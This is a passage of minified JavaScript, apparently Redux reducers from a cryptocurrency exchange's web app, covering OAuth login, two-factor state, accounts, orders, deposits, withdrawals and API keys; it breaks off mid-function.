0===T?void 0:T.google_login_url)||{is_active:!1,url:""},apple:(null===T||void 0===T?void 0:T.apple_login_url)||{is_active:!1,url:""},bitexen:(null===T||void 0===T?void 0:T.bitexen_login_url)||{is_active:!1,url:""}}});case"".concat(S.Zc.GET_OAUTH_URLS,"_FAIL"):return(0,l.Z)((0,l.Z)({},e),{},{OAuthUrls:{google:{is_active:!1,url:""},apple:{is_active:!1,url:""},bitexen:{is_active:!1,url:""}}});case S.Zc.SET_PROCESSING_MESSAGE:return(0,l.Z)((0,l.Z)({},e),{},{processingMessage:a});case S.Zc.SET_ERROR_MESSAGE:return(0,l.Z)((0,l.Z)({},e),{},{errorMessage:a});case S.Zc.SET_TWOFA_STEP_TYPE:return(0,l.Z)((0,l.Z)({},e),{},{twofaType:a});case S.Zc.SET_IS_LOGIN_CAPTCHA_ACTIVE:return(0,l.Z)((0,l.Z)({},e),{},{isLoginCaptchaActive:a});case S.Zc.SET_IS_RESEND_CAPTCHA_ACTIVE:return(0,l.Z)((0,l.Z)({},e),{},{isResendCaptchaActive:a});case"".concat(S.Zc.GET_IMAGE_CONTENT,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{svgData:(0,l.Z)((0,l.Z)({},e.svgData),{},(0,o.Z)({},t.meta.previousAction.payload.deviceType,a.data))});case"".concat(S.Zc.GET_IMAGE_CONTENT,"_FAIL"):return(0,l.Z)((0,l.Z)({},e),{},{svgData:(0,l.Z)((0,l.Z)({},e.svgData),{},(0,o.Z)({},t.meta.previousAction.payload.deviceType,""))});case S.Zc.LOGIN_WITH_GOOGLE:return(0,l.Z)((0,l.Z)({},e),{},{processingMessage:H.Z.translate("login_google_processing_message")});case S.Zc.LOGIN_WITH_APPLE:return(0,l.Z)((0,l.Z)({},e),{},{processingMessage:H.Z.translate("login_apple_processing_message")});case S.Zc.LOGIN_WITH_BITEXEN_TR:var k;return(0,l.Z)((0,l.Z)({},e),{},{processingMessage:null===(k=e.translations)||void 0===k?void 0:k.oauth_signing_in[H.Z.currentLanguage.toLowerCase()]});case"".concat(S.Zc.LOGIN_WITH_BITEXEN_TR,"_SUCCESS"):case"".concat(S.Zc.LOGIN_WITH_GOOGLE,"_SUCCESS"):case"".concat(S.Zc.LOGIN_WITH_APPLE,"_SUCCESS"):var b=a.data,v=b.status,A=b.status_code,C=b.reason;return"error"===v?A===D.pI.BANNED_IP_WARNING?(0,l.Z)((0,l.Z)({},e),{},{processingMessage:null,errorMessage:H.Z.translate("login_ban_message")}):A===D.pI.ACCOUNT_SUSPENDED?(0,l.Z)((0,l.Z)({},e),{},{processingMessage:null,errorMessage:H.Z.translate("login_suspended_message")}):(0,l.Z)((0,l.Z)({},e),{},{processingMessage:null,errorMessage:C||H.Z.translate("login_general_failed_error")}):(0,l.Z)((0,l.Z)({},e),{},{result:a.data,errorMessage:null,processingMessage:null});case"".concat(S.Zc.LOGIN_WITH_BITEXEN_TR,"_FAIL"):case"".concat(S.Zc.LOGIN_WITH_GOOGLE,"_FAIL"):case"".concat(S.Zc.LOGIN_WITH_APPLE,"_FAIL"):case"".concat(S.Zc.GET_OAUTH_2FA_CAPTCHA_STATUS,"_FAIL"):case"".concat(S.Zc.GET_OAUTH_USER_INFO,"_FAIL"):return(0,l.Z)((0,l.Z)({},e),{},{processingMessage:null,errorMessage:H.Z.translate("general_error_description")});case S.Zc.SET_SHOW_OAUTH_APPROVE_SCREEN:return(0,l.Z)((0,l.Z)({},e),{},{showOAuthApproveScreen:a});case S.Zc.GET_OAUTH_USER_INFO:return(0,l.Z)((0,l.Z)({},e),{},{errorMessage:null});case"".concat(S.Zc.GET_OAUTH_USER_INFO,"_SUCCESS"):var Z=a.data,R=Z.status,I=Z.reason,O=Z.redirect_uri;return"error"===R?(0,l.Z)((0,l.Z)({},e),{},{errorMessage:I}):(O&&window.location.replace(O),e);case S.Zc.SET_SHOW_OAUTH_2FA:return(0,l.Z)((0,l.Z)({},e),{},{showOAuth2FA:a});case"".concat(S.Zc.GET_OAUTH_2FA_CAPTCHA_STATUS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{isLoginCaptchaActive:a.data.data.VC,isResendCaptchaActive:a.data.data.SC});case"".concat(S.Zc.GET_OAUTH_LIST_MESSAGES,"_SUCCESS"):var w=a.data,N=w.status,L=w.data;return"error"===N?e:(0,l.Z)((0,l.Z)({},e),{},{translations:(0,l.Z)((0,l.Z)({},e.translations),L)});case S.Zc.LOGOUT:return(0,l.Z)({},ie);case S.Zc.SET_STATE:return(0,l.Z)((0,l.Z)({},e),a);case"".concat(S.Zc.LOGIN_CHECK_USERNAME,"_SUCCESS"):var x,P=null===a||void 0===a?void 0:a.data,z=P.status,B=P.reason;if("error"===z)return(0,l.Z)((0,l.Z)({},e),{},{errorMessage:B||H.Z.translate("general_error_description")});var M=null===a||void 0===a||null===(x=a.data)||void 0===x?void 0:x.data,G=M.next;switch(G){case re.$o.LOGIN:return(0,l.Z)((0,l.Z)({},e),{},{loginFlowType:re.$o.LOGIN});case re.$o.PASSWORDLESS:return(0,l.Z)((0,l.Z)({},e),{},{loginFlowType:re.$o.PASSWORDLESS});case re.$o.SIGNUP:return(0,l.Z)((0,l.Z)({},e),{},{loginFlowType:re.$o.SIGNUP});default:return(0,l.Z)({},e)}case S.Zc.SET_VISITOR_ID:return(0,l.Z)((0,l.Z)({},e),{},{visitorId:t.payload});default:return e}},signUp:oe.Z,user:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:se,n=arguments.length>1?arguments[1]:void 0;switch(n.type){case"".concat(h.Sp.GET_DETAIL,"_SUCCESS"):var a,r,o=n.payload.data.accounts.reverse().filter((function(e){return"SPOT"===(null===e||void 0===e?void 0:e.account_category)||(null===e||void 0===e?void 0:e.main_account_flag)})).map((function(e){return(0,l.Z)((0,l.Z)({},e),{},{account_name_text:null!==e&&void 0!==e&&e.main_account_flag?H.Z.translate("general_main_account"):null===e||void 0===e?void 0:e.account_name})})),s=n.payload.data.accounts.filter((function(e){return"FUTURES"===(null===e||void 0===e?void 0:e.account_category)&&"Meta"===(null===e||void 0===e?void 0:e.account_name)})),c=n.payload.data.accounts.filter((function(e){return"FUTURES"===(null===e||void 0===e?void 0:e.account_category)&&"Derivatives"===(null===e||void 0===e?void 0:e.account_name)}));return(0,l.Z)((0,l.Z)({},t),{},{metaAccount:s,derivativesAccount:c,info:n.payload.data.info,accounts:o,accountInfo:(null===o||void 0===o?void 0:o.find((function(e){var n;return(null===e||void 0===e?void 0:e.account_number)===(null===(n=t.accountInfo)||void 0===n?void 0:n.account_number)})))||(null===o||void 0===o?void 0:o.find((function(e){return null===e||void 0===e?void 0:e.main_account_flag}))),settings:n.payload.data.settings,corporateCaseStatus:n.payload.data.case_status||D.Ki.NONE,approvedConsents:null===(a=n.payload.data)||void 0===a?void 0:a.trade_consent_approves,extraVerificationSteps:null===(r=n.payload.data)||void 0===r?void 0:r.extra_verification_steps});case h.Sp.SET_ACTIVE_ACCOUNT:return(0,l.Z)((0,l.Z)({},t),{},{accountInfo:n.payload});case h.Sp.RENAME_SUBACCOUNT_NAME:var u=n.payload,_=u.index,d=u.accountName,m=u.isSelectedAccount,p=(0,i.Z)(t.accounts);return p[_].account_name=d,p[_].account_name_text=d,(0,l.Z)((0,l.Z)({},t),{},{accounts:p},m&&{accountInfo:p[_]});case h.Sp.RESET_ACTIVE_ACCOUNT:return(0,l.Z)((0,l.Z)({},t),{},{accountInfo:null===(e=t.accounts)||void 0===e?void 0:e.find((function(e){return null===e||void 0===e?void 0:e.main_account_flag}))});case"".concat(h.Sp.GET_ANNOUNCEMENTS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},t),{},{announcements:n.payload.data.data?n.payload.data.data.announcements:void 0});case S.Zc.LOGOUT:return se;case"".concat(S.Zc.LOGIN_FIRST_FACTOR,"_SUCCESS"):case"".concat(S.Zc.LOGIN_SECOND_FACTOR,"_SUCCESS"):case"".concat(le.V.CHECK_CONFIRMATION,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},t),{},{showLoginConfirmationDialog:n.payload.data.show_login_confirmation});case"".concat(h.Sp.GET_DERIVATIVES_CURRENCIES,"_SUCCESS"):var y,f;return(0,l.Z)((0,l.Z)({},t),{},{derivativesCurrencies:null===(y=n.payload)||void 0===y||null===(f=y.data)||void 0===f?void 0:f.data});default:return t}},marketContent:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:me,t=arguments.length>1?arguments[1]:void 0;return t.type===de.X.SEND_ORDER_INFORMATION?(0,l.Z)((0,l.Z)({},e),{},{clickedOrderInfo:t.payload.data}):e},tradeView:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ye,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case pe.Di.SET_TRADE_VIEW_RESIZE_OPTIONS:return(0,G.Z)((0,l.Z)((0,l.Z)({},e),{},{tradeViewResizeOptions:t.payload.data}));case pe.Di.SET_HIDED_CARD:return(0,G.Z)((0,l.Z)((0,l.Z)({},e),{},{hidedCards:t.payload.data}));case pe.Di.RESET_HIDED_CARD:return(0,G.Z)(ye);case"".concat(pe.Di.GET_SERVER_TIME,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{serverTime:t.payload.data});default:return e}},orderHistory:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ke,t=arguments.length>1?arguments[1]:void 0,n=(0,l.Z)({},e),a=-1;switch(t.type){case"".concat(ge.cl.GET_OPEN_ORDERS,"_SUCCESS"):var r=t.payload.data,o=r.status,s=r.data;return(0,l.Z)((0,l.Z)({},e),{},{openOrders:"success"===o?s.orders:[],ordersUpdateTimeout:0,has_next:(null===s||void 0===s?void 0:s.has_next)||!1,page_number:(null===s||void 0===s?void 0:s.page_number)||0,total_page_count:(null===s||void 0===s?void 0:s.total_page_count)||0,total_row_count:(null===s||void 0===s?void 0:s.total_row_count)||0});case"".concat(ge.cl.GET_CLOSED_ORDERS,"_SUCCESS"):if("success"===t.payload.data.status){var c=t.payload.data.data,u=c.orders,_=(0,fe.Z)(c,Te);return(0,l.Z)((0,l.Z)({},e),{},{closedOrders:u,closedOrdersParams:_,ordersUpdateTimeout:0})}return(0,l.Z)((0,l.Z)({},e),{},{closedOrders:[],closedOrdersParams:{},ordersUpdateTimeout:0});case Ee.v.NEW_ORDER:return n=(0,l.Z)((0,l.Z)({},e),{},{openOrders:e.openOrders?[t.payload].concat(e.openOrders):[t.payload],ordersUpdateTimeout:he.L.ORDER_HISTORY_TIMEOUT});case Ee.v.PARTIAL_ORDER:case Ee.v.FILL_ORDER:case Ee.v.CANCEL_ORDER:return e.openOrders&&(a=e.openOrders.findIndex((function(e){return e.order_number===t.payload.order_number})))>=0&&(n=(0,l.Z)((0,l.Z)({},e),{},{openOrders:[].concat((0,i.Z)(e.openOrders.slice(0,a)),[t.payload],(0,i.Z)(e.openOrders.slice(a+1)))})),(0,l.Z)((0,l.Z)({},n),{ordersUpdateTimeout:he.L.ORDER_HISTORY_TIMEOUT});case S.Zc.LOGOUT:return(0,l.Z)((0,l.Z)({},e),{},{openOrders:[],closedOrders:[]});case Ee.v.RECONNECT:return(0,l.Z)((0,l.Z)({},e),{},{ordersUpdateTimeout:he.L.ORDER_HISTORY_TIMEOUT});default:return e}},page:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:be,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case A.zq.HIDE_DIALOG:return(0,l.Z)((0,l.Z)({},e),{},{modalItems:[]});case A.zq.SHOW_MODAL:case A.zq.PUSH_NEW_ANNOUNCEMENT:return(0,l.Z)((0,l.Z)({},e),{},{modalItems:e.modalItems?[].concat((0,i.Z)(e.modalItems),[t.payload]):[t.payload]});case A.zq.SHOW_INFO_SNACKBAR:case A.zq.SHOW_ERROR_SNACKBAR:case A.zq.SHOW_SUCCESS_SNACKBAR:case A.zq.SHOW_SNACKBAR:var n,a,r,o,s,c=e.snackbarQueue.length<30,u=!(null!==(n=t.payload.data)&&void 0!==n&&n.auto_dismiss),_=(null===(a=t.payload)||void 0===a?void 0:a.data)&&("string"===typeof(null===(r=t.payload)||void 0===r?void 0:r.data)||(null===(o=t.payload)||void 0===o||null===(s=o.data)||void 0===s?void 0:s.show_me)),d=_&&(c||!c&&u),m=d?[t.payload]:[];return(0,l.Z)((0,l.Z)({},e),{},{snackbarItem:t.payload,snackbarQueue:[].concat((0,i.Z)(e.snackbarQueue),m)});case A.zq.SET_QUEUE:return(0,l.Z)((0,l.Z)({},e),{},{snackbarQueue:t.payload});case A.zq.CLOSE_SNACKBAR:return(0,l.Z)((0,l.Z)({},e),{},{closedSnackbarItem:t.payload});case A.zq.CLEAR_SNACKBAR:return(0,l.Z)((0,l.Z)({},e),{},{snackbarItem:null});case A.zq.SHOW_LOADING:return(0,l.Z)((0,l.Z)({},e),{},{showLoading:!0});case A.zq.HIDE_LOADING:return(0,l.Z)((0,l.Z)({},e),{},{showLoading:!1});case"".concat(A.zq.GET_ANNOUNCEMENT_DIALOG_CONTENT_LIST,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{announcementDialogContentList:t.payload.data});case A.zq.SET_PHONE_VERIFICATION_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{phoneVerificationModalState:t.payload});case A.zq.SET_LEVEL_COMPLATE_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{levelComplateModalState:t.payload});case A.zq.SET_USER_AGREEMENT_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{userAgreementModalState:t.payload});case A.zq.SET_KYC_TRANSFER_INFO_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{kycTransferInfoModalState:t.payload});case A.zq.SET_TWO_FA_WARNING_MESSAGE_MODAL_OPEN:return(0,l.Z)((0,l.Z)({},e),{},{isTwoFaWarningMessageModalOpen:t.payload});case A.zq.SET_ORDER_ALARM_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{isOrderAlarmModalOpen:t.payload});case A.zq.SET_DEPOSITS_CONFIRM_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{depositsConfirmModalState:t.payload});case A.zq.SET_COMPLAINT_REQUEST_MODAL_STATE:return(0,l.Z)((0,l.Z)({},e),{},{complaintRequestModalState:t.payload});case A.zq.SET_RISK_MESSAGE_STATE:return(0,l.Z)((0,l.Z)({},e),{},{riskMessageModalState:{open:(0,l.Z)((0,l.Z)({},e.riskMessageModalState.open),t.payload.open),currency:t.payload.currency,consentId:t.payload.consentId}});case S.Zc.LOGOUT:return(0,l.Z)((0,l.Z)({},e),{},{phoneVerificationModalState:!1,levelComplateModalState:!1,isTwoFaWarningMessageModalOpen:!1,isOrderAlarmModalOpen:!1,depositsConfirmModalState:!1});case"".concat(A.zq.GET_MESSAGES,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{messages:(0,l.Z)((0,l.Z)({},e.messages),t.payload.data.data)});default:return e}},market:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Se,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(f.GZ.GET_MARKETS_INFO,"_SUCCESS"):var n,a=null===(n=e.selectedMarket)||void 0===n?void 0:n.market_code;return(0,l.Z)((0,l.Z)({},e),{},{markets:t.payload.data.data.markets,selectedMarket:t.payload.data.data.markets.filter((function(e){return e.market_code===a}))[0]||(0,l.Z)({},Se.selectedMarket)});case f.GZ.CHANGE_MARKET:return(0,l.Z)((0,l.Z)({},e),{},{selectedMarket:e.markets.filter((function(e){return e.market_code===t.payload.data}))[0]});case f.GZ.UPDATE_TICKERS:return(0,l.Z)((0,l.Z)({},e),{},{tickers:t.payload});case Ee.v.DEPOSIT:case Ee.v.WITHDRAW:case Ee.v.NEW_ORDER:case Ee.v.FILL_ORDER:case Ee.v.PARTIAL_ORDER:case Ee.v.CANCEL_ORDER:case Ee.v.RECONNECT:return(0,l.Z)((0,l.Z)({},e),{},{accountLinesUpdateTimeout:2e3,accountLinesUpdateTimestamp:Date.now()});case"".concat(f.GZ.GET_ACCOUNT_LINES,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{accountLines:t.payload.data.data.account_lines,accountLinesUpdateTimeout:0});case"".concat(f.GZ.GET_ACCOUNT_LINES_SUM,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{accountLinesSum:t.payload.data.data.account_lines});case f.GZ.RESET_ACCOUNT_LINES_SUM:return(0,l.Z)((0,l.Z)({},e),{},{accountLinesSum:void 0});case S.Zc.LOGOUT:return(0,l.Z)((0,l.Z)({},e),{},{accountLines:void 0});default:return e}},withdrawal:function(){var e,t,n,a,r,i,o,s,c,u,_,d,m,p,y,f,g,E,h,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ce,k=arguments.length>1?arguments[1]:void 0;switch(k.type){case"".concat(Ae.ap.GET_TRANSFER_SOURCE_DETAILS,"_SUCCESS"):return"error"===(null===(e=k.payload)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.status)?(0,l.Z)({},T):(0,l.Z)((0,l.Z)({},T),{},{transferSourceFormFields:null===(n=k.payload)||void 0===n||null===(a=n.data)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.form_fields});case"".concat(Ae.ap.GET_ALL_BALANCE_WITHDRAWAL_FEE,"_SUCCESS"):return"error"===(null===(i=k.payload)||void 0===i||null===(o=i.data)||void 0===o?void 0:o.status)?(0,l.Z)({},T):(0,l.Z)((0,l.Z)({},T),{},{eurWithdrawalFee:(0,l.Z)((0,l.Z)({},T.eurWithdrawalFee),{},{allBalanceFee:null===(s=k.payload)||void 0===s||null===(c=s.data)||void 0===c||null===(u=c.data)||void 0===u?void 0:u.fee})});case"".concat(Ae.ap.GET_WITHDRAWAL_FEE,"_SUCCESS"):var b,v;return"error"===(null===(_=k.payload)||void 0===_||null===(d=_.data)||void 0===d?void 0:d.status)?(0,l.Z)((0,l.Z)({},T),{},{eurWithdrawalFee:(0,l.Z)((0,l.Z)({},T.eurWithdrawalFee),{},{errorMessage:null===(b=k.payload)||void 0===b||null===(v=b.data)||void 0===v?void 0:v.reason})}):(0,l.Z)((0,l.Z)({},T),{},{eurWithdrawalFee:(0,l.Z)((0,l.Z)({},T.eurWithdrawalFee),{},{fee:null===(m=k.payload)||void 0===m||null===(p=m.data)||void 0===p||null===(y=p.data)||void 0===y?void 0:y.fee,errorMessage:""})});case"".concat(Ae.ap.GET_WITHDRAWAL_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},T),{},{withdrawalInfo:k.payload.data.data});case"".concat(Ae.ap.GET_PAPARA_WITHDRAWAL_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},T),{},{paparaWithdrawalInfo:k.payload.data.data});case"".concat(Ae.ap.GET_TURKPARA_WITHDRAWAL_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},T),{},{turkparaWithdrawalInfo:k.payload.data.data});case"".concat(Ae.ap.GET_TWOFA_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},T),{},{twoFaInfo:k.payload.data});case Ae.ap.CLEAR_TWOFA_INFO:return(0,l.Z)((0,l.Z)({},T),{},{twoFaInfo:{}});case"".concat(Ae.ap.WITHDRAW,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},T),{},{withdrawalRequestResult:k.payload.data.data?{message:k.payload.data.data.message,resultCode:k.payload.data.data.result_code}:{}});case"".concat(Ae.ap.GET_WITHDRAW_COUNTRY_CODES,"_SUCCESS"):return"error"===(null===(f=k.payload)||void 0===f||null===(g=f.data)||void 0===g?void 0:g.status)?(0,l.Z)({},T):(0,l.Z)((0,l.Z)({},T),{},{countryCodes:null===(E=k.payload)||void 0===E||null===(h=E.data)||void 0===h?void 0:h.data});case Ae.ap.SET_OPEN_WITHDRAW_DIALOG_FUNCTION:return(0,l.Z)((0,l.Z)({},T),{},{openWithdrawDialog:k.payload});case Ae.ap.CLEAR_WITHDRAWAL_FEE:return(0,l.Z)((0,l.Z)({},T),{},{eurWithdrawalFee:Ce.eurWithdrawalFee});case"".concat(Ae.ap.GET_WITHDRAWAL_FEE,"_FAIL"):return(0,l.Z)((0,l.Z)({},T),{},{eurWithdrawalFee:(0,l.Z)((0,l.Z)({},T.eurWithdrawalFee),{},{errorMessage:H.Z.translate("general_error_description")})});default:return T}},deposit:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Re,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Ze.jW.GET_DEPOSIT_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},"depositInfo".concat(t.payload.data.data.currency_code),t.payload.data.data));case"".concat(Ze.jW.GET_PAPARA_DEPOSIT_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{papara:t.payload.data.data});case"".concat(Ze.jW.GET_TURKPARA_DEPOSIT_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{turkpara:t.payload.data.data});case"".concat(Ze.jW.DEPOSIT,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{depositRequestResult:t.payload.data.data?t.payload.data.data.message:null});case"".concat(Ze.jW.PAPARA_SEND_REQUEST,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),t.payload.data.data);case Ze.jW.SET_OPEN_DEPOSIT_DIALOG_FUNCTION:return(0,l.Z)((0,l.Z)({},e),{},{openDepositDialog:t.payload});default:return e}},transferHistory:function(){var e,t,n,a,r,i,o,s,c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Oe,u=arguments.length>1?arguments[1]:void 0;switch(u.type){case"".concat(Ie.b7.GET_OPEN_TRANSFERS,"_SUCCESS"):return"error"===(null===(e=u.payload)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.status)?(0,l.Z)({},c):(0,l.Z)((0,l.Z)({},c),{},{openTransfers:u.payload.data.data});case"".concat(Ie.b7.GET_CLOSED_TRANSFERS,"_SUCCESS"):return"error"===(null===(n=u.payload)||void 0===n||null===(a=n.data)||void 0===a?void 0:a.status)?(0,l.Z)({},c):(0,l.Z)((0,l.Z)({},c),{},{closedTransfers:u.payload.data.data});case"".concat(Ie.b7.GET_REBATE_TRANSFERS,"_SUCCESS"):return"error"===(null===(r=u.payload)||void 0===r||null===(i=r.data)||void 0===i?void 0:i.status)?(0,l.Z)({},c):(0,l.Z)((0,l.Z)({},c),{},{rebateTransfers:u.payload.data.data});case"".concat(Ie.b7.GET_CONVERTDUST_TRANSFERS,"_SUCCESS"):return"error"===(null===(o=u.payload)||void 0===o||null===(s=o.data)||void 0===s?void 0:s.status)?(0,l.Z)({},c):(0,l.Z)((0,l.Z)({},c),{},{convertDustTransfers:u.payload.data.data});case Ee.v.DEPOSIT:case Ee.v.WITHDRAW:return(0,l.Z)((0,l.Z)({},c),{},{updateAwaitingTransferListFlag:!0,updateFinishedTransferListFlag:!0});case Ie.b7.CLEAR_UPDATE_AWAITING_TRANSFER_LIST_FLAG:return(0,l.Z)((0,l.Z)({},c),{},{updateAwaitingTransferListFlag:!1});case Ie.b7.CLEAR_UPDATE_FINISHED_TRANSFER_LIST_FLAG:return(0,l.Z)((0,l.Z)({},c),{},{updateFinishedTransferListFlag:!1});case"".concat(De.jN.GET_DEPOSIT_TRANSFERS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},c),{},{depositTransactions:u.payload.data.data});default:return c}},tradeHistory:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ne,t=arguments.length>1?arguments[1]:void 0;return t.type==="".concat(we.Y.GET_TRADE_HISTORY,"_SUCCESS")?(0,l.Z)((0,l.Z)({},e),{},{trades:t.payload.data.data}):e},activityHistory:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:xe,t=arguments.length>1?arguments[1]:void 0;return t.type==="".concat(Le.W.GET_ACTIVITY_HISTORY,"_SUCCESS")?(0,l.Z)((0,l.Z)({},e),{},{result:t.payload.data.data}):e},theme:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:_e,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case P.to.CHANGE_THEME:return(0,l.Z)((0,l.Z)({},e),{},{currentThemeName:t.payload});case P.to.CHANGE_ORDER_BOOK_MODE:return window.sessionStorage.setItem("orderBookMode",String(t.payload)),(0,l.Z)((0,l.Z)({},e),{},{orderBookMode:t.payload,updateTime:(new Date).getTime()});case P.to.SHAKE_OFF:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},t.payload,!1));case P.to.SHAKE_ON:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},t.payload,!0));default:return e}},mobileAccess:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ze,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Pe.iY.LIST_MOBILE_ACCESS_KEYS,"_SUCCESS"):var n=t.payload.data.data,a=n.api_key_list,r=n.mobile_status;return(0,l.Z)((0,l.Z)({},e),{},{mobileKeys:a,mobileStatus:r});case Ee.v.MOBILE_KEY_CHANGED:return(0,l.Z)((0,l.Z)({},e),{},{updateMobileKeysFlag:!0});case Pe.iY.CLEAR_UPDATE_MOBILE_KEYS_FLAG:return(0,l.Z)((0,l.Z)({},e),{},{updateMobileKeysFlag:!1});default:return e}},apiAccess:function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Me,a=arguments.length>1?arguments[1]:void 0;switch(a.type){case"".concat(Be.zh.CREATE_API_ACCESS,"_SUCCESS"):return"success"===(null===(e=a.payload)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.status)?(0,l.Z)((0,l.Z)({},n),{},{approvedConsent:!1}):(0,l.Z)({},n);case"".concat(Be.zh.LIST_API_ACCESS_KEYS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},n),{},{apiKeys:a.payload.data.data.apikeys});case Ee.v.APIKEY_CHANGED:return(0,l.Z)((0,l.Z)({},n),{},{updateApiKeysFlag:!0});case Be.zh.CLEAR_UPDATE_API_KEYS_FLAG:return(0,l.Z)((0,l.Z)({},n),{},{updateApiKeysFlag:!1});case Be.zh.APRROVED_CONSENT:return(0,l.Z)((0,l.Z)({},n),{},{approvedConsent:a.payload});default:return n}},authentication:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:He,t=arguments.length>1?arguments[1]:void 0;return t.type==="".concat(Ge.qz.ENABLE_OTP,"_SUCCESS")?(0,l.Z)((0,l.Z)({},e),{},{googleSecretKey:t.payload.data.data.secretkey,googleUri:t.payload.data.data.uri}):e},verification:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Fe,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Ue.T9.STATUS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{verificationStatus:t.payload.data.data});case"".concat(Ue.T9.VERIFICATION_DESCRIPTIONS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{verificationDescriptions:t.payload.data.data});case"".concat(Ue.T9.CORPORATE_VERIFICATION,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{verificationCorporateDescriptions:t.payload.data.data});default:return e}},limits:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ye,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Ke.sA.GET_ACCOUNT_LIMITS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{limits:t.payload.data.data.limits,commissions:t.payload.data.data.fees});case"".concat(Ke.sA.LIMIT_INCREASING_QUESTIONS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{limitIncreaseQuestions:t.payload.data.data});case"".concat(Ke.sA.STATUS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{verificationStatus:t.payload.data.data});default:return e}},accounts:function(){var e,t,n,a,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:je,i=arguments.length>1?arguments[1]:void 0;if(i.type==="".concat(qe.m_.TRANSFER_HISTORY,"_SUCCESS")){var o=null===i||void 0===i||null===(e=i.payload)||void 0===e||null===(t=e.data)||void 0===t||null===(n=t.data)||void 0===n||null===(a=n.transfers)||void 0===a?void 0:a.map((function(e){return(0,l.Z)((0,l.Z)({},e),{},{to_account:"Meta"===e.to_account?H.Z.translate("account_menu_meta"):e.to_account,from_account:"Meta"===e.from_account?H.Z.translate("account_menu_meta"):e.from_account})}));return(0,l.Z)((0,l.Z)({},r),{},{transferHistory:(0,l.Z)((0,l.Z)({},i.payload.data.data),{},{transfers:o})})}return r},companyCurrency:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:et,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat($e.vk.GET_PROFILE,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{profile:t.payload.data.data});case"".concat($e.vk.GET_REFERRAL_HISTORY,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{referralHistory:t.payload.data.data});case"".concat($e.vk.GET_COMPETITION_HISTORY,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{competitionHistory:t.payload.data.data});case"".concat($e.vk.GET_STATS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{stats:t.payload.data.data});default:return e}},multiChart:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:nt,t=arguments.length>1?arguments[1]:void 0,n=t.type,a=t.payload;if(n===tt.e.MULTI_CHANGE_MARKET){var 